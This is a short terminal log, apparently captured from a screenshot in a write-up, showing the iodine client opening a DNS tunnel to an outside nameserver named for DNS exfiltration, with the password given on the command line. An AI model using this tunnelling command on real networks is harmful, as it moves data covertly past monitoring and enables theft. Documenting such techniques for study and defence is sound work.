 ubuntu@ip-192-168-1-203:~$ sudo iodine -f -r dnsexfilns.mooo.com -P dejandayoff
Opened dns0
Opened IPv4 UDP socket
Sending DNS queries for dnsexfilns.mooo.com to 192.168.0.2
Autodetecting DNS query type (use -T to override).
Using DNS type NULL queries
Version ok, both using protocol v 0x00000502. You are user #0
Setting IP of dns0 to 10.53.53.1
Setting MTU of dns0 to 1130
Server tunnel IP is 10.53.53.2
Skipping raw mode
Using EDNS0 extension
Switching upstream to codec Base128
Server switched upstream to codec Base128
No alternative downstream codec available, using default (Raw)
Switching to lazy mode for low-latency
Server switched to lazy mode
Autoprobing max downstream fragment size... (skip with -m fragsize)
768 ok.. 1152 ok.. ...1344 not ok.. ...1248 not ok.. ...1200 not ok.. 1176 ok.. 1188 ok..
will use 1188-2=1186
Setting downstream fragment size to max 1186...
Connection setup complete, transmitting data.